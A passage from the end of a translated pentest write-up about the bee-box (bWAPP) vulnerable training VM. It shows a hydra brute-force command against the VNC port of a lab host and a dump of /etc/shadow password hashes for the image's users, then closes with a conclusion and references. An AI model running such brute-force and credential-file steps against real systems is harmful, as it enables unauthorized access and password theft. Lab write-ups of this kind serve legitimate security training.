
We are trying to connect at 192.168.1.18:5901

Well, let's use hydra:
hydra -P /wordlist/pass.txt -s 5901 192.168.1.18 vnc 
Connect ... tadam! Suddenly, but it's root's rights.

Once root, then we look / etc / shadow
root:$1$6.aigTP1$FC1TuoITEYSQwRV0hi6gj/:15792:0:99999:7::: bee:$1$tJB0ndAJ$0d42BkRQ7vebj/bE5RdQH1:15792:0:99999:7::: neo:$1$fSorv0ad$56lfF9qd8o4caaSB6dVqi/:15897:0:99999:7::: alice:$1$yRUOVrYB$9f4TMaym/xOSeGbmsgFGI/:15897:0:99999:7::: thor:$1$Iy6Mvuaz$FzcNXTQ668kDD5LY.ObdL/:15897:0:99999:7::: wolverine:$1$PUGlrXi8$oXOwDBaAzxtgXh10Xkw9i/:15897:0:99999:7::: johnny:$1$uqzKnduQ$MPxhWXcf2FFQarhO95d5y/:15897:0:99999:7::: selene:$1$BHZLob3h$mru35IhZzRdnfTHOADrkJ0:15897:0:99999:7::: We will use hashcat for selecting passwords:

Here is a catch.
Conclusion
Bee-box is a bit beyond the usual write-up for boot2root images. In it, everyone will be able to find something that has long wanted to try / learn / find out.
The article turned out to be chaotic, but in my opinion, I completed my task, because the goal was to acquaint the reader with a platform for testing:
- Wanted to know, for example, what is Heartbleed ? Easy! Run it in a virtual machine in 2 mouse clicks.
- To familiarize / recall some tool or technology, quickly checking in practice, I think, is an excellent option.
- Here it is quite possible to upgrade the skills of pentest, web technologies, applications of specific software.
Bibliography
BWAPP author - Malik Mesellem ( his blog )
Sam Top 10 OWASP
Excellent selection of feature articles from BeLove
Second selection description of pentest utilities , also from BeLove
Creation g0tmi1k - the site where boot2root images are collected
Link to the virtual machine , in the archive 5 GB
Thanks for attention. I will answer any questions.
Source: https://habr.com/ru/post/250551/
All Articles